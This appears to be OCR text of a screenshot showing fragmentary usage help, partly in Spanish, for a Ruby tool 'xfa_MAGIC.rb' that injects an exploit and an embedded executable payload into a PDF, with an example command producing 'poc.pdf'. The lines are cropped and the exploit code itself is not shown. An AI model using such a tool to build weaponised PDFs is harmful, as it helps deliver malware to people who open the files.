
ruby.exe xfa_MAGIC.rb
provided, exploit will be injected into it
le to embed in the payload
table for low memory environment
to write output PDF
p
PE para el payload (máximo 114688 bytes) y el nombre del fichero PDF:
ruby.exe xfa_MAGIC.rb -p prueba.exe -o poc.pdf